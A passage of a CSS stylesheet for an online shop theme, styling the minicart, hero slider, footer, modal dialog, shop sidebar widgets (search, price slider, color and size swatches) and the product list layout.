  -ms-flex: 1 0 75px;
  flex: 1 0 75px;
}
.minicart-product-list li .image img {
  max-width: 100%;
  border: 1px solid #ebebeb;
}
@media only screen and (max-width: 575px) {
  .minicart-product-list li .image {
    -ms-flex: 1 0 50px;
    -webkit-box-flex: 1;
            flex: 1 0 50px;
  }
}
.minicart-product-list li .content {
  position: relative;
  -webkit-box-flex: 1;
  -ms-flex: 1 0 calc(100% - 150px);
  flex: 1 0 calc(100% - 150px);
  padding-left: 15px;
}
.minicart-product-list li .content .title {
  color: #000;
  font-weight: 400;
}
.minicart-product-list li .content .title:hover {
  color: #fb5d5d;
}
.minicart-product-list li .content .quantity-price {
  font-size: 14px;
  display: block;
  margin-top: 10px;
}
.minicart-product-list li .content .quantity-price .amount {
  color: #fb5d5d;
  font-weight: 500;
  font-size: 18px;
}
.minicart-product-list li .content .remove {
  line-height: 1.5;
  position: absolute;
  top: 0;
  right: 0;
  padding: 0 3px;
  color: #000;
  font-size: 16px;
}
.minicart-product-list li .content .remove:hover {
  color: #eb2606;
}
@media only screen and (max-width: 575px) {
  .minicart-product-list li .content {
    -ms-flex: 1 0 calc(100% - 75px);
    -webkit-box-flex: 1;
            flex: 1 0 calc(100% - 75px);
  }
}
.minicart-product-list li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}

.bg-color1 {
  background-color: #fcf6f6;
}

.bg-color2 {
  background-color: #cebdb5;
}

.hero-slide-item-2{
  position: relative;
}

.hero-slide-item-2::after{
  position: absolute;
  content: "";
  background-color: #00000071;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.slider-height {
  height: 800px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .slider-height {
    height: 700px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-height {
    height: 550px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-height {
    height: 500px;
  }
}
@media only screen and (max-width: 767px) {
  .slider-height {
    height: 450px;
  }
}
@media only screen and (max-width: 575px) {
  .slider-height {
    height: 750px;
  }
}

.slider-height-2 {
  height: 800px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .slider-height-2 {
    height: 650px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-height-2 {
    height: 550px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-height-2 {
    height: 500px;
  }
}
@media only screen and (max-width: 767px) {
  .slider-height-2 {
    height: 450px;
  }
}
.hero-slide-image {
  position: relative;
  z-index: 9999;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}
.hero-slide-image img {
  max-width: 100%;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: fadeOutUp;
          animation-name: fadeOutUp;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .hero-slide-image img {
    width: 80%;
  }
}
@media only screen and (max-width: 575px) {
  .hero-slide-image img {
    width: 60%;
    margin: auto;
  }
}
@media only screen and (max-width: 479px) {
  .hero-slide-image img {
    width: 70%;
    margin: auto;
  }
}
@media only screen and (max-width: 575px) {
  .hero-slide-image {
    margin-top: 50px;
    text-align: center;
  }
}

@media only screen and (max-width: 575px) {
  .sm-center-view {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

.swiper-slide-active .hero-slide-image img {
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}

.hero-slide-content {
  position: relative;
  z-index: 9;
  text-transform: uppercase;
}
.hero-slide-content .category {
  font-size: 18px;
  font-weight: 600;
  display: block;
  position: relative;
  padding-left: 50px;
  color: var(--theme-color);
  margin-bottom: 15px;
}
.hero-slide-content .category::before {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -1.5px;
  background-color: var(--theme-color);
  width: 30px;
  height: 3px;
  content: "";
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero-slide-content .category {
    font-size: 18px;
  }
}
@media only screen and (max-width: 767px) {
  .hero-slide-content .category {
    font-size: 18px;
  }
}
.hero-slide-content .title-1 {
  font-size: 72px;
  font-weight: 300;
  margin-bottom: 10px;
  color: #fff;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero-slide-content .title-1 {
    font-size: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero-slide-content .title-1 {
    font-size: 42px;
  }
}
@media only screen and (max-width: 767px) {
  .hero-slide-content .title-1 {
    font-size: 30px;
  }
}
.hero-slide-content .title-2 {
  font-size: 72px;
  font-weight: 700;
  margin-bottom: 47px;
  color: #3c3c3c;
}
.hero-slide-content .title-2 span {
  font-weight: 800;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero-slide-content .title-2 {
    font-size: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero-slide-content .title-2 {
    font-size: 42px;
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .hero-slide-content .title-2 {
    font-size: 30px;
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .hero-slide-content .btn {
    width: 150px;
    height: 50px;
    font-size: 14px;
  }
}
.hero-slide-content .btn i {
  font-size: 16px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .hero-slide-content .btn i {
    font-size: 14px;
  }
}
.hero-slide-content.hero-slide-content-2 .title-1 {
  text-transform: capitalize;
  font-weight: 800;
  margin-bottom: 37px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hero-slide-content.hero-slide-content-2 .title-1 {
    font-size: 54px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero-slide-content.hero-slide-content-2 .title-1 {
    font-size: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .hero-slide-content.hero-slide-content-2 .title-1 {
    font-size: 28px;
  }
}

@media only screen and (max-width: 575px) {
  .show-case {
    position: relative;
  }
}

.swiper-slide-active .display-wrapper {
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  -webkit-animation-delay: 1.5s;
          animation-delay: 1.5s;
}

.display-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  width: 252px;
  height: 136px;
  -webkit-box-shadow: 0px 0px 29px 0px rgba(0, 0, 0, 0.22);
          box-shadow: 0px 0px 29px 0px rgba(0, 0, 0, 0.22);
  border-radius: 5px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 25px;
  position: absolute;
  bottom: 106px;
  right: 0;
  align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background-color: #fff;
  z-index: 1;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: fadeOutUp;
          animation-name: fadeOutUp;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .display-wrapper {
    bottom: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .display-wrapper {
    bottom: 0px;
  }
}
.display-wrapper .content-side .title {
  font-size: 21px;
  font-weight: 600;
  color: #393939;
}
.display-wrapper .content-side .price {
  font-size: 18px;
  color: #2f2f2f;
  font-weight: 700;
  display: block;
}
.display-wrapper .content-side .shop-link {
  font-size: 15px;
  color: #fb5d5d;
  display: inline-block;
  text-decoration: underline;
  margin-top: auto;
}
.m-lrb-30px {
  margin: 0;
  border: 30px solid #fff;
  border-top: 0;
}
@media only screen and (max-width: 479px) {
  .m-lrb-30px {
    border: 0;
  }
}

.footer-area {
  color: #fff;
  background: #333333;
}
.footer-area .footer-top {
  padding: 80px 0 50px 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer-area .footer-top {
    padding: 80px 0 60px 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer-area .footer-top {
    padding: 60px 0 40px 0;
  }
}
@media only screen and (max-width: 767px) {
  .footer-area .footer-top {
    padding: 50px 0 50px 0;
  }
}
.footer-area .footer-top .single-wedge .footer-logo {
  margin: 0 0 18px;
}
.footer-area .footer-top .single-wedge .footer-logo img{
  width: 180px;
}
.footer-area .footer-top .single-wedge .footer-herading {
  font-size: 20px;
  text-transform: capitalize;
  font-weight: 600;
  margin-bottom: 27px;
  position: relative;
  color: #fff;
}
.footer-area .footer-top .single-wedge .about-text {
  font-size: 16px;
  max-width: 290px;
  line-height: 27px;
  color: #afafaf;
  font-weight: 300;
}
@media only screen and (max-width: 767px) {
  .footer-area .footer-top .single-wedge .about-text {
    max-width: 454px;
  }
}
.footer-area .footer-top .single-wedge .footer-links li {
  display: block;
  margin: 0;
  line-height: 1;
  border: 0;
  padding-left: 12px;
  font-weight: 400;
  margin-bottom: 8px;
  position: relative;
}
.footer-area .footer-top .single-wedge .footer-links li::after {
  position: absolute;
  top: 50%;
  left: 0;
  width: 6px;
  height: 1px;
  background-color: #afafaf;
  content: "";
  margin-top: -0.5px;
}
.footer-area .footer-top .single-wedge .footer-links .single-link {
  font-size: 16px;
  line-height: 27px;
  padding: 0;
  display: inline-block;
  text-transform: capitalize;
  color: #afafaf;
  margin-bottom: 0;
  display: inline-block;
  position: relative;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.footer-area .footer-top .single-wedge .footer-links .single-link:hover {
  padding-left: 8px;
  color: #fb5d5d;
}
.footer-area .footer-top .single-wedge .footer-links p {
  margin: 0 0 5px;
  font-weight: 300;
  color: #c3c3c3;
}
.footer-area .footer-top .single-wedge .footer-links h5{
  color: #fff;
}
.footer-area .footer-top .single-wedge .footer-links p a {
  color: #afafaf;
}
.footer-area .footer-top .single-wedge .footer-links p a:hover {
  color: var(--theme-color);
}
.footer-area .footer-top .single-wedge .footer-links .payment-img {
  margin: 18px 0 0;
}
.footer-area .footer-top .pl-lg-50px {
  padding-left: 50px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer-area .footer-top .pl-lg-50px {
    padding-left: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer-area .footer-top .pl-lg-50px {
    padding-left: 0px;
  }
}
@media only screen and (max-width: 767px) {
  .footer-area .footer-top .pl-lg-50px {
    padding-left: 15px;
  }
}

.link-follow li {
  list-style: none;
  display: inline-block;
}
.link-follow a {
  color: #fffefe;
  margin-left: 7px;
  font-size: 16px;
  line-height: 32px;
  width: 32px;
  height: 32px;
  text-align: center;
  background-color: transparent;
  display: block;
  border-radius: 50%;
}
.link-follow a:hover {
  color: #000;
  background-color: var(--theme-color);
}

.footer-bottom {
  background: var(--theme-secondary) none repeat scroll 0 0;
  padding: 12px 0;
}
.footer-bottom .copy-text {
  color: #fff;
  font-size: 14px;
  font-family: "DM Sans", sans-serif;
  line-height: 26px;
  font-weight: 300;
}
.footer-bottom .copy-text .company-name {
  color: #d8d8d8;
  font-weight: 300;
}
.footer-bottom .copy-text .company-name:hover {
  color: #fb5d5d;
}
.footer-bottom .copy-text i {
  color: #fb5d5d;
  margin: 0 3px;
  font-size: 16px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mb-md-30px {
    margin-bottom: 30px;
  }

  .mt-md-30px {
    margin-top: 30px;
  }

  .mt-md-50px {
    margin-top: 50px;
  }

  .mb-md-60px {
    margin-bottom: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .mb-lm-30px {
    margin-bottom: 30px;
  }

  .mt-lm-50px {
    margin-top: 50px;
  }

  .mt-lm-30px {
    margin-top: 30px;
  }

  .mt-lm-20px {
    margin-top: 20px;
  }

  .mb-lm-20px {
    margin-bottom: 20px;
  }

  .mb-lm-60px {
    margin-bottom: 60px;
  }

  .mb-lm-30px {
    margin-bottom: 30px;
  }

  .mb-lm-10px {
    margin-bottom: 10px;
  }

  .mb-lm-15px {
    margin-bottom: 15px;
  }

  .mt-lm-15px {
    margin-top: 15px;
  }
}
@media only screen and (max-width: 575px) {
  .mb-xs-30px {
    margin-bottom: 30px;
  }

  .mb-xs-15px {
    margin-bottom: 15px;
  }
}
@media only screen and (max-width: 479px) {
  .mb-es-30px {
    margin-bottom: 30px;
  }
}
.modal-dialog {
  margin: 0% auto;
  max-width: 960px;
  width: 960px;
  padding: 35px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .modal-dialog {
    max-width: 720px;
    width: 720px;
  }
}
@media only screen and (max-width: 767px) {
  .modal-dialog {
    width: 98%;
    max-width: 100%;
    padding: 35px 0;
    margin: auto 2%;
  }
}
.modal-dialog .gallery-thumbs {
  width: 95%;
  margin: auto;
}
.modal-dialog .gallery-thumbs .swiper-slide {
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.modal-dialog .gallery-thumbs .swiper-slide:hover {
  opacity: 0.5;
}
.modal-dialog .gallery-thumbs .swiper-slide.swiper-slide-thumb-active {
  opacity: 0.5;
}
.modal-dialog .social-info ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.modal.fade {
  display: block !important;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.modal.fade.show {
  display: block !important;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.shop-category-area .shop-top-bar {
  margin-bottom: 10px;
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  font-size: 16px;
  padding: 6px 10px 7px 30px;
  border: 1px solid #cfcfcf;
  border-radius: 10px;
}
@media only screen and (max-width: 767px) {
  .shop-category-area .shop-top-bar {
    margin-top: 0px;
  }
}
@media only screen and (max-width: 767px) {
  .shop-category-area .shop-top-bar {
    padding: 15px 10px 5px 30px;
  }
}
.shop-category-area .shop-top-bar p {
  margin: 0;
}
.shop-category-area .shop-top-bar p span {
  color: #fb5d5d;
}
@media only screen and (max-width: 767px) {
  .shop-category-area .shop-top-bar.d-flex {
    display: block !important;
  }
}

.shop-tab {
  line-height: 1;
}
.shop-tab a + a {
  margin-left: 20px;
}
.shop-tab a {
  font-size: 18px;
  color: #9e9e9e;
}
.shop-tab a.active {
  color: #fb5d5d;
}
@media only screen and (max-width: 767px) {
  .shop-tab {
    margin-top: 15px;
    margin-bottom: 5px;
  }
}

.shop-select .nice-select {
  -webkit-tap-highlight-color: transparent;
  background-color: transparent;
  border-radius: 0px;
  border: solid 1px transparent;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  clear: both;
  cursor: pointer;
  display: block;
  float: left;
  font-family: "DM Sans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  height: 45px;
  line-height: 45px;
  outline: none;
  padding-left: 10px;
  padding-right: 30px;
  position: relative;
  text-align: left !important;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  max-width: 200px;
  width: 200px;
  color: #6c6c6c;
}
@media only screen and (max-width: 575px) {
  .shop-select .nice-select {
    max-width: 200px;
  }
}
.shop-select .nice-select .current {
  color: #090909;
}
.shop-select .nice-select:after {
  border: 0;
  content: "";
  display: inline-block;
  font-family: "FontAwesome";
  height: auto;
  margin-top: 0;
  pointer-events: none;
  position: absolute;
  right: 20px;
  top: auto;
  -webkit-transform-origin: 0% 0%;
          transform-origin: 0% 0%;
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
  -webkit-transition: all 0.15s ease-in-out;
  transition: all 0.15s ease-in-out;
  width: auto;
  color: #fb5d5d;
  font-size: 16px;
}
.shop-select .nice-select .list {
  background-color: #fff;
  border-radius: 0px;
  -webkit-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
          box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin-top: 8px;
  opacity: 0;
  overflow: hidden;
  padding: 0;
  pointer-events: none;
  position: absolute;
  top: 100%;
  left: 0;
  -webkit-transform-origin: 50% 0;
          transform-origin: 50% 0;
  -webkit-transform: scale(0.75) translate(-21px);
          transform: scale(0.75) translate(-21px);
  -webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
  transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
  z-index: 15;
  width: 100%;
  color: #090909;
  font-size: 16px;
}
.shop-select .nice-select.open .list {
  opacity: 1;
  pointer-events: auto;
  -webkit-transform: scale(1) translate(0px);
          transform: scale(1) translate(0px);
}

.shop-sidebar-wrap .sidebar-widget-search {
  margin: 0 0 40px;
  position: relative;
}
.shop-sidebar-wrap .sidebar-widget-search #widgets-searchbox .input-field {
  border: 1px solid #cfcfcf;
  background-color: #f9f9f9;
  border-radius: 10px;
  width: 100%;
  height: 60px;
  padding-left: 15px;
  padding-right: 75px;
  font-size: 16px;
  font-style: italic;
  color: #969696;
  background-color: transparent;
}
.shop-sidebar-wrap .sidebar-widget-search #widgets-searchbox .input-field::-webkit-input-placeholder {
  color: #969696;
}
.shop-sidebar-wrap .sidebar-widget-search #widgets-searchbox .input-field::-moz-placeholder {
  color: #969696;
}
.shop-sidebar-wrap .sidebar-widget-search #widgets-searchbox .input-field:-ms-input-placeholder {
  color: #969696;
}
.shop-sidebar-wrap .sidebar-widget-search #widgets-searchbox .input-field::-ms-input-placeholder {
  color: #969696;
}
.shop-sidebar-wrap .sidebar-widget-search #widgets-searchbox .input-field::placeholder {
  color: #969696;
}
.shop-sidebar-wrap .sidebar-widget-search #widgets-searchbox .widgets-searchbox-btn {
  background-color: transparent;
  border: 0;
  border-left: 1px solid #cfcfcf;
  position: absolute;
  top: 50%;
  right: 0px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 18px;
  padding-left: 15px;
  padding-right: 15px;
  color: #cfcfcf;
  line-height: 1;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.shop-sidebar-wrap .sidebar-widget-search #widgets-searchbox .widgets-searchbox-btn:hover {
  color: #fb5d5d;
}
.shop-sidebar-wrap .sidebar-widget-category li a {
  color: #000;
  font-size: 16px;
  display: inline-block;
  margin-top: 20px;
  padding-left: 30px;
  position: relative;
}
.shop-sidebar-wrap .sidebar-widget-category li a:before {
  content: "";
  position: absolute;
  left: 12px;
  top: 54%;
  width: 8px;
  height: 8px;
  background: transparent;
  /* border-radius: 50%; */
  border: 2px solid var(--theme-secondary);
  margin-top: -5.5px;
  border-left: 0;
  border-bottom: 0;
  transform: rotate(45deg);
}
.shop-sidebar-wrap .sidebar-widget-category li a:hover {
  color: var(--theme-secondary);
}
.shop-sidebar-wrap .sidebar-widget {
  background-color: #e8e9ec;
  border-radius: 10px;
  padding: 40px 25px 60px 30px;
  line-height: 1;
  margin: 0 0 40px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .shop-sidebar-wrap .sidebar-widget {
    padding: 30px 20px 30px 20px;
  }
}
.shop-sidebar-wrap .sidebar-widget h4 {
  font-size: 26px;
  display: block;
  text-transform: capitalize;
  position: relative;
  font-weight: 600;
  color: #000;
  margin: 0 0 20px;
  padding-left: 20px;
}
.shop-sidebar-wrap .sidebar-widget h4:before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  width: 11px;
  height: 11px;
  background: transparent;
  border-radius: 50%;
  border: 2px solid var(--theme-secondary);
  margin-top: -5.5px;
}
.shop-sidebar-wrap .sidebar-widget .price-slider-amount input {
  color: #474747;
  font-size: 14px;
  border: 0;
}
.shop-sidebar-wrap .sidebar-widget .ui-widget-content {
  border: 1px solid #fb5d5d;
}
.shop-sidebar-wrap .sidebar-widget .ui-slider-horizontal {
  height: 3px;
  margin: 20px 0 0;
}
.shop-sidebar-wrap .sidebar-widget .ui-widget-header {
  background: #fb5d5d;
}
.shop-sidebar-wrap .sidebar-widget .ui-slider-handle {
  top: 50%;
  width: 16px;
  height: 16px;
  background: #fff;
  border-radius: 100%;
  outline: none;
  margin-top: -8px;
  border: 5px solid #fb5d5d;
  cursor: pointer;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.shop-sidebar-wrap .sidebar-widget .ui-slider-handle.ui-state-hover {
  background: #fb5d5d;
}
.shop-sidebar-wrap .sidebar-widget-tag li {
  line-height: 1;
  display: inline-block;
  margin: 8px 1px;
}
.shop-sidebar-wrap .sidebar-widget-tag li a {
  display: block;
  float: left;
  padding: 10px 20px;
  font-size: 16px;
  color: #7e7e7e;
  font-weight: 400;
  border: 1px solid #d9d9d9;
  border-radius: 5px;
  background: transparent;
  text-transform: capitalize;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .shop-sidebar-wrap .sidebar-widget-tag li a {
    padding: 8px 14px;
    font-size: 14px;
  }
}
.shop-sidebar-wrap .sidebar-widget-tag li a:hover {
  background-color: #fb5d5d;
  border-color: #fb5d5d;
  color: #fff;
}
.shop-sidebar-wrap .sidebar-widget-list.color ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.shop-sidebar-wrap .sidebar-widget-list.color ul li + li {
  margin-left: 10px;
}
.shop-sidebar-wrap .sidebar-widget-list.color ul li a {
  width: 42px;
  height: 42px;
  background-color: transparent;
  border: 1px solid #d9d9d9;
  display: block;
  border-radius: 50%;
  position: relative;
  overflow: hidden;
  z-index: 1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .shop-sidebar-wrap .sidebar-widget-list.color ul li a {
    width: 32px;
    height: 32px;
  }
}
.shop-sidebar-wrap .sidebar-widget-list.color ul li a:hover {
  border-color: #fb5d5d;
}
.shop-sidebar-wrap .sidebar-widget-list.color ul li a.active {
  border-color: #fb5d5d;
}
.shop-sidebar-wrap .sidebar-widget-list.color ul li a::before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 36px;
  height: 36px;
  content: "";
  border-radius: 50%;
  margin-top: -18px;
  margin-left: -18px;
  z-index: -1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .shop-sidebar-wrap .sidebar-widget-list.color ul li a::before {
    width: 26px;
    height: 26px;
    margin-top: -13px;
    margin-left: -13px;
  }
}
.shop-sidebar-wrap .sidebar-widget-list.color ul li a.yellow::before {
  background-color: #d28200;
}
.shop-sidebar-wrap .sidebar-widget-list.color ul li a.black::before {
  background-color: #505050;
}
.shop-sidebar-wrap .sidebar-widget-list.color ul li a.red::before {
  background-color: #ff1616;
}
.shop-sidebar-wrap .sidebar-widget-list.color ul li a.pink::before {
  background-color: #ecbbbf;
}
.shop-sidebar-wrap .sidebar-widget-list.size ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.shop-sidebar-wrap .sidebar-widget-list.size ul li + li {
  margin-left: 10px;
}
.shop-sidebar-wrap .sidebar-widget-list.size ul li a {
  width: 42px;
  height: 42px;
  background-color: transparent;
  border: 1px solid #d9d9d9;
  display: block;
  border-radius: 50%;
  position: relative;
  overflow: hidden;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 700;
  font-size: 16px;
  color: #525252;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .shop-sidebar-wrap .sidebar-widget-list.size ul li a {
    width: 32px;
    height: 32px;
    font-size: 14px;
  }
}
.shop-sidebar-wrap .sidebar-widget-list.size ul li a:hover {
  border-color: #fb5d5d;
}
.shop-sidebar-wrap .sidebar-widget-list.size ul li a.active-2 {
  border-color: #fb5d5d;
}
.shop-sidebar-wrap .sidebar-widget-list.size ul li a::before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 36px;
  height: 36px;
  content: "";
  border-radius: 50%;
  margin-top: -18px;
  margin-left: -18px;
  z-index: -1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .shop-sidebar-wrap .sidebar-widget-list.size ul li a::before {
    width: 26px;
    height: 26px;
    margin-top: -13px;
    margin-left: -13px;
  }
}
.shop-sidebar-wrap .sidebar-widget-list.size ul li a.gray::before {
  background-color: #d6d6d6;
}

.sidebar-widget-image .single-banner {
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: 10px;
}
.sidebar-widget-image .single-banner img {
  width: 100%;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.sidebar-widget-image .single-banner:hover img {
  -webkit-transform: scale(1.1) rotate(3deg);
          transform: scale(1.1) rotate(3deg);
}
.sidebar-widget-image .single-banner .item-disc {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  height: 100%;
  padding: 60px 45px;
  line-height: 1;
}
.sidebar-widget-image .single-banner .title {
  font-size: 30px;
  color: #fb5d5d;
  font-weight: 800;
  margin: 0 0 19px;
}
.sidebar-widget-image .single-banner .shop-link {
  font-size: 18px;
  color: #161616;
  font-weight: 600;
  position: relative;
  display: inline-block;
}
.sidebar-widget-image .single-banner .shop-link::after {
  position: absolute;
  top: auto;
  bottom: 0;
  width: 100%;
  height: 2px;
  background-color: #858585;
  content: "";
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.sidebar-widget-image .single-banner .shop-link:hover {
  color: #fb5d5d;
}
.sidebar-widget-image .single-banner .shop-link:hover::after {
  background-color: #fb5d5d;
}

/* Shop list style */
.shop-list-wrapper .content-desc-wrap .content {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 0px 0px 0px 0px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  background-color: #fff;
}
@media only screen and (max-width: 767px) {
  .shop-list-wrapper .content-desc-wrap .content {
    margin-top: 30px;
  }
}
.shop-list-wrapper .content-desc-wrap .content .ratings {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  margin-bottom: 4px;
}
.shop-list-wrapper .content-desc-wrap .content .ratings .rating-wrap {
  font-size: 14px;
  line-height: 1;
  position: relative;
  color: #e4e4e4;
  white-space: nowrap;
}
.shop-list-wrapper .content-desc-wrap .content .ratings .rating-wrap::before {
  font-family: "FontAwesome";
  content: "    ";
}
.shop-list-wrapper .content-desc-wrap .content .ratings .rating-wrap .star {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  color: #ffde00;
}
.shop-list-wrapper .content-desc-wrap .content .ratings .rating-wrap .star::before {
  font-family: "FontAwesome";
  content: "    ";
}
.shop-list-wrapper .content-desc-wrap .content .ratings .rating-num {
  font-size: 14px;
  line-height: 1;
  margin-left: 6px;
  color: #9f9e9e;
}
.shop-list-wrapper .content-desc-wrap .content .title {
  font-size: 18px;
  margin: 10px 0 10px;
}
.shop-list-wrapper .content-desc-wrap .content .title a {
  text-decoration: none;
  color: #1d1d1d;
}
.shop-list-wrapper .content-desc-wrap .content .title a:hover {
  color: #fb5d5d;
}
.shop-list-wrapper .content-desc-wrap .content p {
  font-size: 14px;
  color: #6c6c6c;
  line-height: 24px;
}
.shop-list-wrapper .content-desc-wrap .box-inner {
  margin-top: 20px;
}
.shop-list-wrapper .content-desc-wrap .box-inner .price {
  font-size: 16px;
  font-family: "DM Sans", sans-serif;
  line-height: 1;
  display: block;
  margin: 0 0 20px;
}
.shop-list-wrapper .content-desc-wrap .box-inner .price .new {
  color: #1d1d1d;
  font-weight: 600;
}
.shop-list-wrapper .content-desc-wrap .box-inner .price .old {
  font-size: 14px;
  margin-left: 10px;
  text-decoration: line-through;
  color: #9f9e9e;
}
.shop-list-wrapper .content-desc-wrap .box-inner .add-to-cart {
  width: 170px;
  height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
